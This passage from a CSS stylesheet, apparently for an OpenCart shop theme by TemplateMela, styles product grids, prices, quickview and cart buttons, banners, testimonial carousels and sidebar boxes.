	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	display: inline-block;
	vertical-align: top;
}
.productpage #tabs_info .tab-content {	padding: 20px;background-color: #f7f7f7;}
.product-thumb:hover .quickview a{opacity: 1 !important;}
#content .product-list .product-block .product-block-hover{display: none;}
#content .product-list .product-block .product-block-hover.list{display: block;}
#content .product-block:hover .product-block-hover{
	opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-ms-opacity: 1;
	top: 50%;
}
.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout, .quickview a {box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
.product-block-hover.list {
	opacity: 1;
	position: relative;
	float: left;
	text-align: left;
	padding: 0 5px;
}
.product-grid .product-block-hover.list {display: none;}
.product-block-hover {
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	float: none;
	width: 100%;
	opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	position: absolute;
	text-align: center;
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	z-index: 5;
	display: inline-block;
}
.product-thumb .image a {
	display: block;cursor: pointer;text-align: center;
}
#column-left .product-thumb:hover .image a, #column-left .product-thumb .image img:hover, 
#column-right .product-thumb:hover .image a, #column-right .product-thumb .image img:hover{opacity: 1;}

.product-thumb .image a:hover {
	opacity: 0.8;
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding:0;margin-right: 20px;
}
}

.product-thumb h4 a{color: #000000; width: 100%;}
.product-thumb h4{
	font-size: 13px;
	font-weight: 600;
	line-height: 20px;
	margin: 0;
	padding-bottom: 10px;
	position: relative;
	text-decoration: none;
	letter-spacing: 0.7px;
	float: left;
	width: 100%;
	/*text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;*/
}
.product-thumb .caption {padding: 0;}

@media (max-width: 1200px) {
.product-grid .product-thumb .caption {	
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	float: left;
	overflow: hidden;
	position: relative;
	margin: 5px auto 4px;
	width: 100%;
}
.rating .fa-stack,#review .fa-stack{
	font-size: 8px;
}
.product-thumb .rating .fa-star-o::before {
	color: #8fa900;
}
.product-thumb .rating .fa-stack {
	width: 13px;
}
.rating .fa-star-o,#review .fa-star-o{
	color: #ccc;
	font-size: 13px;
}
.rating .fa-star,#review .fa-star{
	color: #ffaa00;
	font-size: 13px;
}
.rating .fa-star + .fa-star-o,#review .fa-star + .fa-star-o{
	color: #E69500;
}
h2.price {
	margin: 0;
}
.price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 19px;
	font-weight: 700;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price-new {
	color: #e32d40;
	font-weight: 700;
}
.product-thumb .price-old {
	color: #a9a9a9;
	display: inline-block;
	font-weight: 500;
	margin-right: 2px;
	font-size: 13px;
	text-decoration: line-through;
	vertical-align: top;
}
.product-thumb .price-tax {
	color: #999;
    display: inline-block;
    font-size: 13px;
    width: 100%;
    display: none;
}

.product-thumb .button-group {
	float: none;
	display: inline-block;
	text-align: center;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout{
	background-color: #232b54;
	display: block;
	font-size: 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	height: 41px;
	width: 41px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.product-thumb .product-block-hover .addtocart {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px 10px;
}
.product-thumb .product-block-hover .addtocart:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -36px;
}
.product-thumb .product-block-hover .wishlist {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -175px;
}
.product-thumb .product-block-hover .wishlist:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -222px;
}
.product-thumb .product-block-hover .compare {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -268px;
}
.product-thumb .product-block-hover .compare:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -315px;
}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto; max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover{
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}


.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {	
}
.thumbnails {	
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	display: block;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:inherit;
	}
}

.quickview-model .productpage-quickview .product-right .fa-star-o::before {
	content: "\f005";
	color: #999;
}
.quickview-model #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.quickview-model #button-cart2.btn-primary {
	font-size: 13px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
}
.productpage-quickview ul li a {color: #515151;}
.quickview-model #content ul.list-unstyled{padding: 5px 0;margin-bottom: 0;border:none;}
.productpage-quickview .product-title {	margin-bottom: 10px;}
.quickview-model #content.productpage-quickview {padding: 20px 5px !important;width: 100% !important;}
.quickview a:hover{ background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -130px; }
.quickview a {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -83px;
	height: 41px;
	width: 41px;
	font-size: 0;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	border-top-color: currentcolor;
	border-right-color: currentcolor;
	border-bottom-color: currentcolor;
	border-left-color: currentcolor;
	float: left;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.quickview {display: inline-block;}
.quickview .container { width:100%; background:#FFFFFF; padding:0 10px; }
.quickview .container .row { margin:0; }
.quickview .top_button { display:none; }
.quickview #product2 { float:left; width:100%; }
.quickview #product2 h3 { width:100%; } 
.productpage-quickview #product2 h3 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
    text-transform: none;
	color:#333333;
}

@media (max-width: 767px) {  	
	.quickbox { display:none; }
}
.product-info .image {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage .product-info .left .image .thumbnail {
	padding: 0;
	border-radius: 0;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; } /* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin-left:0px; float:left;width:100%;}
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 20px;
    padding-right: 20px;	
	width:370px;float:none;margin:0 auto;
}
.product-info .product-image .customNavigation span:hover{background: #000;}
.product-info .product-image .customNavigation span{
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	line-height: 30px;
	padding: 0 !important;
	color: #fff;
	top: 30px !important; 
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}

.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}

<!-- Megnor www.templatemela.com - Start -->

/* box */  
.box {
	margin-bottom:13px;
}
.box .box-heading {
	background: #f0f0f0;
	padding: 10px 10px 10px 10px;
	font-size: 16px;
	color: #000;
}
.box .box-content {
	background: #FBFBFB;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
	border-left: 1px solid #DBDEE1;
	border-right: 1px solid #DBDEE1;
	border-bottom: 1px solid #DBDEE1;
	padding:10px;
	 
}

#content .box .box-heading {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	border:none;
	background: none;
	padding: 10px 10px 10px 10px;
	font-size: 14px;
	color: #000;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding: 0;
 
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}



/* Product Grid Start */
/*.product-grid-list { }*/
#content .box-product/*,
.product-grid-list ul*/{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

/*.product-grid-list ul li,*/
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:transparent;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	clear:both;
	overflow:hidden;
	border: 1px solid #ededed;
}
.single_banner .single_img:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.single_banner .single_img img {
	overflow: hidden;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	display: block;
	max-width: 100%;
	position: relative;
	height: auto;
}
.single_banner .single_img .static-inner {
	box-sizing: border-box;
	display: block;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 20%;
	z-index: 9;
	top: 30%;
	width: 35%;
	left: 0;
	text-align: left;
	cursor: pointer;
}
.single_banner .single_img .static-inner .text3.static-text:hover{color: #8fa900;}
.single_banner .single_img .static-inner .text3.static-text{
	color: #000;
	font-size: 18px;
	font-weight: normal;
	text-transform: capitalize;
	float: left;
	width: 100%;
	letter-spacing: 0.2px;
	margin: 40px 0 15px 0;
	text-decoration: underline;
}
.single_banner .single_img .static-inner .text2.static-text{
	color: #000000;
	font-size: 58px;
	font-weight: 600;
	text-transform: capitalize;
	float: left;
	width: 100%;
	padding: 5px 0;
	letter-spacing: 0;
	margin-top: 30px;
	line-height: 35px;
}
.single_banner .single_img .static-inner .text1.static-text {
	line-height: 30px;
	color: #000;
	font-size: 58px;
	font-weight:normal;
	float: left;
	padding: 5px 0;
	width: 100%;
	text-transform: capitalize;
	letter-spacing: -0.2px;
}
.single_banner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
}
.product_banner {
	position: relative;
	float: left;
	width: 100%;
	padding: 10px;
}
.product_banner .product_banner_inner:hover img{
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.product_banner .product_banner_inner img {
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
}
.product_banner .product_img1, .product_banner .product_img2, .product_banner .product_img3{
	float: left;
	position: relative;
}
.product_banner_inner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
	/*width: 33.33333333%;*/
	float: left;
}
.product_banner .product_img1 {
	margin-right: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img2{
	margin: 0 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img3{
	margin-left: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner {
	box-sizing: border-box;
	display: block;
	font-family: montserrat;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 10%;
	text-align: left;
	z-index: 9;
	top: 30px;
}
.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, 
.product_banner .product_img3 .static-inner .text1.static-text {
	color: #000;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	padding: 15px 0 4px;
	text-transform: uppercase;
	letter-spacing: 0.48px;
}
.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, 
.product_banner .product_img3 .static-inner .text2.static-text{
	color: #8fa900;
	display: block;
	font-size: 32px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.4px;
	line-height: 42px;
	padding: 5px 0;
}
.product_banner .product_img1 .static-inner .text-button .link-text:hover, 
.product_banner .product_img2 .static-inner .text-button .link-text:hover, 
.product_banner .product_img3 .static-inner .text-button .link-text:hover{color: #8fa900;}
.product_banner .product_img1 .text-button, .product_banner .product_img2 .text-button, .product_banner .product_img3 .text-button {
	float: left;
	width: 100%;
}
.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text,
.product_banner .product_img3 .static-inner .text-button .link-text {
	border: none;
	text-transform: uppercase;
	margin: 40px 0 0;
	color: #000;
	font-weight: 500;
	display: inline-block;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	text-decoration: underline;
}
.news-parralax {
	float: left;
	width: 100%;
	position: relative;
	background-color: #000000;
}
#testimonial-carousel .peoplesay-block .test-content .test-desc p {	margin-bottom: 0;}
.news-parralax .container {	padding: 0;}
#testimonial-carousel .peoplesay-block .test-image {float: left;margin: 0;}
#testimonial-carousel .peoplesay-block .test-content {
	overflow: hidden;
	width: auto;
	text-align: left;
	font-size: 13px;
	color: #ffffff;
	padding: 40px 40px 30px 90px;
}
#testimonial .test-content .test-desc .title {
	font-size: 36px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 20px;
}
#testimonial-carousel .test-content .test-desc {padding: 0;color: #bcbec6;position: relative;}
.testimonials .test-desc::before{
	top: 20px;
	left: -80px;
	background: url("../image/megnor/quat.png") no-repeat scroll 0 0;
	height: 70px;
	width: 70px;
	position: absolute;
	content: '';
}
.testimonials .cms-box-heading a {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	text-transform: uppercase;
	padding: 0 15px 0 0;
	color: #fff;
	font-weight: 700;
	float: left;
	position: relative;
}
.testimonials .cms-box-heading span {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	color: #bcbec6;
}
#testimonial .customNavigation a:hover{background: #8fa900;}
#testimonial .customNavigation a {
	top: -175px;
	background: #383838;
	color: #fff;
	box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
-webkit-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	width: 36px;
	height: 36px;
	line-height: 36px;
	padding:0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#testimonial .customNavigation a.prev{left: auto;right: 45px;}
#testimonial .customNavigation a.next{right: 0;}
#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; }	
.product-block-inner {position: relative;}
#column-left .product-block-inner {border-top: none;}

.grid_default_width { width:230px;}
.featured_default_width{ width:230px;}
.module_default_width{ width:150px;}
.latest_default_width{ width:230px;}
.special_default_width{ width:230px;}
.related_default_width{ width:250px;}
.consumable_default_width{ width:250px;}
.bestseller_default_width{ width:230px;}
.additional_default_width{ width:80px;}
.testimonial_default_width {width: 100%;}
.banners-slider-carousel .product-block-inner{text-align:center;}
.banners-slider-carousel .product-block-inner img:hover{
	opacity: 0.7;
	-webkit-opacity: 0.7;
	-o-opacity: 0.7;
	-ms-opacity: 0.7
}
#content .product-carousel .product-block,
#content .product-grid  .product-block,
#content .box-product .product-block{ 
	margin:0; 
	background:#fff;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
	clear:both;
	overflow:hidden;
}
#related-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#related-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#consumable-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#consumable-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#content .product-layout.product-list{border-top: 1px solid #ededed; }
#product-category #content .row-block, #product-special #content .row-block, #product-search #content .row-block, 
#product-manufacturer #content .row-block {overflow: hidden;}
.hometab #tab-special .box-product .product-block-inner{border-top: none;}
.hometab .tab-content .box-product .product-block-inner{border-top:1px solid #ededed; }
.hometab .tab-content .box-product .product-block {
	border-right:1px solid #ededed;
	margin: 0 !important;
}
#content .product-layout.product-grid {
	border-right: 1px solid #ededed;
	border-top: 1px solid #ededed;
}
#content .product-layout.product-grid:nth-child(3){ border-right:none;}
#content .product-layout.product-grid:nth-child(6){ border-right:none;}
#content .product-layout.product-grid:nth-child(9){ border-right:none;}
#content .product-layout.product-grid:nth-child(12){ border-right:none;}
#content .product-layout.product-grid:nth-child(15){ border-right:none;}
.hometab .tab-content .box-product .last_item_tm .product-block{border-right:none;}
#content .product-list .product-block.product-thumb {
	padding-bottom: 10px;
	margin-bottom: 0;
	background-color: #fff;
}
#content .product-layout.product-grid, #content .product-layout.product-list {padding: 0;margin-top: -1px;}
#content .row-block .row {	margin: 0;}
#content .product-thumb .product-details {
	padding: 0 20px 10px;
	position: relative;
	text-align: center;
	margin: 0;
	background: #fff;
}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover {
	overflow:hidden;
	clear:both;
}
.box.related .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-related .customNavigation a:hover{background: #000000;}
#products-related .customNavigation a.prev{right: 50px;left: auto;}
#products-related .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.box.consumable .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-consumable .box-product{
	width: 100% !important;
}
#products-consumable .product-items{
	padding: 5px !important;
	width: 250px !important;
}

#products-consumable .customNavigation a:hover{background: #000000;}
#products-consumable .customNavigation a.prev{right: 50px;left: auto;}
#products-consumable .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
/*.ie7 #content .product-grid-list .product-block:hover,*/
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
#content .product-list .product-details {
	overflow: hidden;
	padding: 30px 10px 0 0;
	text-align: left;
}
.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-list .product-thumb h4{margin-bottom: 10px;font-weight: 500;font-size: 14px;color: #000;}
.product-list .product-thumb .rating {	margin: 0 0 1em;}
#content .product-carousel .product-block-inner,
/*#content .product-grid .product-block-inner,*/
#content .box-product .product-block-inner{ padding:0 0; text-align:center; overflow:hidden; position:relative; margin:0;}


.banners-slider-carousel {
    padding-top: 20px;
	padding-bottom: 20px;
    position: relative;
    width: 100%;
}
.banners-slider-carousel .customNavigation a:hover{background: #000000;}
.banners-slider-carousel:hover .customNavigation a{opacity: 1;}
.banners-slider-carousel .customNavigation a{
	top: 40px !important;
	height: 36px;
	width: 36px;
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding:0;
	opacity: 0;
}
.banners-slider-carousel .customNavigation a.next{right: -40px !important;}
.banners-slider-carousel .customNavigation a.prev{left: -40px !important;}
.banners-slider-carousel .customNavigation a.prev, .banners-slider-carousel .customNavigation a.next {color: #fff !important;}
#carousel-0 .product-carousel .product-block {
	background: transparent;
}
.common-home .content-top-breadcum {display: none;}
.content-top-breadcum {
	overflow: hidden;
	position: relative;
	padding: 0;
	margin-right: auto;
	margin-left: auto;
	background: #f7f7f7 none repeat scroll 0 0;
	box-sizing: border-box;
	display: inline-block;
	margin-bottom: 30px;
	padding: 30px 0;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid #ebebeb;
	border-top: 1px solid #ebebeb;
	margin-top: 2px;
}
#collapse-checkout-option a{color: #515151;}
#account-account #content ul li a:hover {color: #d62731 ;}
#affiliate-login .well .form-group a, #account-login .well .form-group a, #account-account #content ul li a, #account-wishlist .table .text-left a {	color: #515151;}
.page-title, .refine-search, .product-title, .product-option, #content h3, #account-return .form-horizontal legend, 
#information-contact #content h3, #account-register #account legend, #account-edit .form-horizontal legend, 
#information-contact .form-horizontal legend{
	font-size: 16px;
	font-weight: 600;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.content-top-breadcum #title-content .page-title, .content-top-breadcum #title-content h1, .content-top-breadcum #title-content h2 {
	font-weight: 800;
	margin: 8px 0;
	text-transform: uppercase;
	float: none;
	font-size: 22px;
	float: left;
	padding: 0;
	border-bottom: none;
	color: #000;
	
}
.btn-block + .btn-block {margin-top: 0;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0px 0px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	right: 15px;
	padding: 0 6px;
	position: absolute;
	text-align: center;
	text-transform: capitalize;
	top: 15px;
	z-index: 9;
	vertical-align: top;
	line-height: 40px;
	height: 40px;
	width: 40px;
	font-weight: 700;
}	
/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .swiper-viewport{
	margin: 0 0 25px;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	background: none;
}
#column-left .box-product > div.product-items:last-child , #column-right .box-product > div.product-items:last-child{margin-bottom: 0;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
	border:1px solid #ddd;
}
#column-left .product-items .product-details,
#column-right .product-items .product-details{
	float:left;
	width:55%; /* specify width as per your requirement */
}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption{
	padding:0;
}

#banner0 .swiper-pagination{display: none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:13px; margin: 0 0 5px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; 
	background:none;
	box-shadow:none; 
	height:auto;
	font-weight:normal;
	border-radius:0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {text-decoration:underline;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-bottom:2px; }

#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox
{margin-bottom:0;padding: 5px 0 3px;border: none;background: none;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0;
	margin-top: 0;
}
#column-left .product-thumb, #column-right .product-thumb {margin:5px 0;padding: 5px 15px;
	border-color: #ebebeb;
    border-top-color: rgb(235, 235, 235);
    border-right-color: rgb(235, 235, 235);
    border-bottom-color: rgb(235, 235, 235);
    border-left-color: rgb(235, 235, 235);
	border-style: none none solid;
	border-width: medium medium 1px;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 transparent;
    padding: 0;
    width: auto;
	line-height: 28px;
}	
#column-left .box, #column-right .box {
	clear: both;
	list-style: outside none none;
	margin: 0 0 26px;
	overflow: hidden;
	padding: 0;
	background: #fff;
	border: 2px solid #f0f0f0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#column-left .box .box-heading, #column-right .box .box-heading{
	font-size: 13px;
	font-weight: 600;
	line-height: 24px;
	margin: 0;
	padding: 10px 16px;
	position: relative;
	text-transform: uppercase;
}
#column-left .box .list-group .panel-footer.text-right {
	background-color: transparent;
	border-top: none;
	text-align: left;
	padding: 0 16px;
}
#button-filter:hover{background-color: #000000;}
#button-filter {
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	padding: 7px 15px;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 5px;
}
#column-left .box .list-group {margin-bottom: 10px !important;}
.form-horizontal .control-label{font-weight: normal;}
#column-left .box .list-group div.list-group-item{padding: 0 16px;}
#column-right .box .list-group a, #column-left .box .list-group a{padding: 8px 16px 0;}
#column-left .box .list-group, #column-right .box .list-group, 
#column-right .box .list-group a, #column-left .box .list-group a, 
#column-left .box .list-group .list-group-item, #column-right .box .list-group .list-group-item
{border:none;background-color: transparent;margin-bottom: 0;}

#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none;display: none; }
.top_button:hover{background: #708401;}
.top_button {
	font-size: 0;
	z-index: 999;
	display: none;
	text-align: center;
	background: #8fa900;
	bottom: 30px;
	height: 32px;
	position: fixed;
	right: 30px;
	width: 32px;
	border-radius: 50px;
	-webkit-border-radius: 50px;
